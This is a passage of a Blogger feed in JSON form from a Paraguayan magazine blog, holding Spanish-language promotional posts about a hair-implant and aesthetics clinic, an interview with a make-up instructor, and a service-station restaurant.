paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca 